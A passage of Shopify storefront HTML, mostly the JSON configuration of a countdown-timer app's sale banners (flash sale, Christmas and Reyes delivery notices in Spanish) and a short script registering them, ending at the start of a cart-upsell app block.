35%","action":"copy","border":{"size":"1px","color":"#bdbdbd","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"24px","right":"24px","bottom":"14px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#ffffff","enabled":false},"layout":"column","radius":{"value":"16px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"mobileGap":"12px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":false,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"14px","mobileWidth":"100%","desktopWidth":"460px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"large1","breakpoint":"768px"},"section":{"border":{"size":"1px","color":"#000000","enabled":false},"margin":{"mobile":{},"desktop":{}},"radius":{"value":"12px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"mobileHeight":"150%","desktopHeight":"25%","contentMobilePosition":"center-center","contentDesktopPosition":"center-center"},"userCss":"","targeting":null},{"key":"GSC-LARGE-AaAZLqztiLhl","type":"banner","timer":{"date":"2025-01-23T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-kteMELYpUJdc","type":"text","align":"left","color":"#000000","value":"Flash sale!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"28px","desktopFontSize":"32px","mobileLineHeight":"1","desktopLineHeight":"1","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-iSEWazYutqFB","type":"text","align":"left","color":"#000000","value":"Catch this exclusive deal before it ends soon","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.5","desktopLineHeight":"1.5","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-xzCiKPQefrFU","type":"timer","view":"custom","border":{"size":"2px","color":"#9e9e9e","enabled":false},"digits":{"color":"#000000","fontSize":"45px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"0px","color":"#f8f8f8","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"100%","desktopWidth":"90%"},{"id":"button-uyjDrGySXHXJ","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"14px","left":"40px","right":"40px","bottom":"14px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-XnBfNpguRgTE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#bdbdbd","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"24px","right":"24px","bottom":"14px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#ffffff","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"16px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"mobileGap":"12px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":false,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"14px","mobileWidth":"100%","desktopWidth":"460px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"large1","breakpoint":"768px"},"section":{"border":{"size":"1px","color":"#000000","enabled":false},"margin":{"mobile":{},"desktop":{}},"radius":{"value":"12px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"mobileHeight":"150%","desktopHeight":"25%","contentMobilePosition":"center-center","contentDesktopPosition":"center-center"},"userCss":"","targeting":null},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#003a5d","enabled":true}},"key":"GSC-BAR-IoUnoomhPsfD","type":"bar","timer":{"date":"2025-01-27T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-CIiRgWLyvxmr","type":"text","align":"left","color":"#003a5d","value":"FLASH SALE 48 HORAS","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-CSNNOnqALvAB","type":"text","align":"left","color":"#003a5d","value":"3x4 EN TODAS LAS LÁMINAS ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-lOpsLcYsxiIx","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#003a5d","fontSize":"58px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#003a5d","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"Segundos","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#003a5d","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-InDYxxXCnPdU","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-XwEjgHjgEYeM","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#dcee13","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"2px","color":"#003a5d","enabled":true},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#fffb00","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Josefin Sans, sans-serif","font2":"Josefin Sans, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":false,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"space-evenly","position":"top","closeButton":{"color":"#946dff","enabled":true}},"key":"GSC-BAR-sYYxmhhgVroY","type":"bar","timer":{"date":"2024-12-20T16:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-jVOGraGauUMt","type":"text","align":"left","color":"#ffeb3c","value":"👑entrega antes de REyes 👑","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"30px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-uWRjqKuwfRmz","type":"text","align":"left","color":"#ffeb3c","value":"🎁ENTREGA GARANTIZADA CORREOS EXPRESS 24H🚚","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-YDjPEgUteWtH","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffeb3c","fontSize":"56px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#ffeb3c","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"15px","fontFamily":"font1","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#ffeb3c","enabled":true},"background":{"blur":"2px","color":"#282828","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"310px"},{"id":"button-tGgkuZeZBJaf","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"32px","right":"32px","bottom":"16px"}},"textColor":"#5e12b1","background":{"blur":"0px","color":"#ffeb3c","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GrMHEptICMqX","code":"PASTE YOUR CODE","icon":{"type":"discount","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#ffda3a","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"6px","left":"16px","right":"16px","bottom":"6px"}},"textColor":"#ffeb3d","background":{"blur":"0px","color":"#da3736","enabled":false},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"25px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"32px","right":"32px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#7441ff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Righteous, cursive","font2":"inherit","font3":"inherit","preset":"bar5","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-SMALL-DlBxsBLlaQYT","type":"block","timer":{"date":"2024-12-20T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-dfocVQnuupvi","type":"text","align":"left","color":"#fff3b6","value":"🤶🏻ENTREGA ANTES DE NAVIDAD 🎅🏻","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"48px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-YsTBIIpkksBR","type":"text","align":"left","color":"#f8f8f8","value":"🎁CORREOS EXPRESS 24H - LUNES 23🚚","enabled":true,"padding":{"mobile":{"bottom":"8px"},"desktop":{"top":"0px","bottom":"0px"}},"fontFamily":"font3","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-NoSkDeIOXBUi","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#fffc00","fontSize":"80px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#ffffff","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"Segundos","fontSize":"15px","fontFamily":"font1","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"8px"}},"separator":{"type":"colon","color":"#ffda3a","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"100%","desktopWidth":"100%"},{"id":"button-aQqZHQRyBNfH","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"1px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"8px","left":"40px","right":"40px","bottom":"8px"},"desktop":{"top":"12px","left":"48px","right":"48px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#ffc724","enabled":true},"fontFamily":"font1","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0.8px","desktopLetterSpacing":"0.8px"},{"id":"coupon-QHLdZgYszVjg","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#757575","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#323232","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"20px","enabled":true},"padding":{"mobile":{"top":"3px","left":"20px","right":"20px","bottom":"10px"},"desktop":{"top":"20px","left":"24px","right":"24px","bottom":"28px"}},"mobileGap":"0px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#ce2623","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"12px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"black-friday-small-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ee4f4f","enabled":false}},"key":"GSC-BAR-KeZFHsjtPgVZ","type":"bar","timer":{"date":"2024-12-20T16:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-eFkDxoEkQtLa","type":"text","align":"left","color":"#fff3b6","value":"👑entrega antes de REyes 👑","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-RyEoznUAMzfJ","type":"text","align":"left","color":"#ffffff","value":"🎁ENTREGA GARANTIZADA CORREOS EXPRESS 24H🚚","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-cmqTAIMDNeTL","type":"timer","view":"custom","border":{"size":"2px","color":"#fff3b6","enabled":false},"digits":{"color":"#fff3b6","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"Days","color":"#fff3b6","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"60px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#fff3b6","enabled":true},"background":{"blur":"2px","color":"#fff3b6","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"239px"},{"id":"button-PLhoNqwWPmEv","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#fff3b6","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-sSyDmXYenrmq","code":"PASTE YOUR CODE","icon":{"type":"discount","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#dc2e2a","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#0a6b0a","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-uHjivhmVEzvu","type":"bar","timer":{"date":"2024-12-10T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-DVMMXnlHTHYC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-FAEvASebJKaX","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-kRWmXcvetrLP","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-aZxdFvJkepUL","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-gBHRYuCFupVt","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/monster-cart-upsell-free-gifts/blocks/app-embed/a1b8e58a-bf1d-4e0f-8768-a387c3f643c0 --><script>  
  window.mu_version = 1.8
  
      window.mu_product = {
